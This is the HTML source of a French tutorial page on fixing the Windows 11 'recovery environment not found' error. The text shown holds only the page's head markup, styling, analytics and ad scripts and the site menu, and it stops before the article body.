

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/
body_size: 15826
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment corriger l&#039;erreur &quot;Environnement de récupération introuvable&quot; dans Windows 11✔️</title>
<meta name="description" content="Bien que Windows 11 soit un excellent système d&#039;exploitation doté d&#039;outils tels que la confirmation de suppression qui nous permettent d&#039;accéder à des"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment corriger l&#039;erreur &quot;Environnement de récupération introuvable&quot; dans Windows 11✔️" />
<meta property="og:description" content="Bien que Windows 11 soit un excellent système d&#039;exploitation doté d&#039;outils tels que la confirmation de suppression qui nous permettent d&#039;accéder à des" />
<meta property="og:url" content="https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Windows" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="453" />
<meta property="og:image:alt" content="Comment corriger l&#039;erreur &quot;Environnement de récupération introuvable&quot; dans Windows 11" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-15T20:50:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment corriger l&#039;erreur &quot;Environnement de récupération introuvable&quot; dans Windows 11✔️" />
<meta name="twitter:description" content="Bien que Windows 11 soit un excellent système d&#039;exploitation doté d&#039;outils tels que la confirmation de suppression qui nous permettent d&#039;accéder à des" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg","width":"806","height":"453","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/#webpage","url":"https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/","name":"\u25b7 Comment corriger l&#039;erreur &quot;Environnement de r\u00e9cup\u00e9ration introuvable&quot; dans Windows 11\u2714\ufe0f","datePublished":"2022-05-15T20:50:34+00:00","dateModified":"2022-05-15T20:50:34+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment corriger l&#039;erreur &quot;Environnement de r\u00e9cup\u00e9ration introuvable&quot; dans Windows 11\u2714\ufe0f","datePublished":"2022-05-15T20:50:34+00:00","dateModified":"2022-05-15T20:50:34+00:00","articleSection":"Windows","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Bien que Windows 11 soit un excellent syst\u00e8me d&#039;exploitation dot\u00e9 d&#039;outils tels que la confirmation de suppression qui nous permettent d&#039;acc\u00e9der \u00e0 des","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment corriger l&#039;erreur &quot;Environnement de r\u00e9cup\u00e9ration introuvable&quot; dans Windows 11\u2714\ufe0f","@id":"https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment corriger l&#039;erreur &quot;Environnement de récupération introuvable&quot; dans Windows 11 Flux des commentaires" href="https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=4541' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/"
	},
	"headline": "Comment corriger lerreur Environnement de récupération introuvable dans Windows 11", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-05-15 20:50",
	"dateModified": "2022-05-15 20:50"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-4541 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
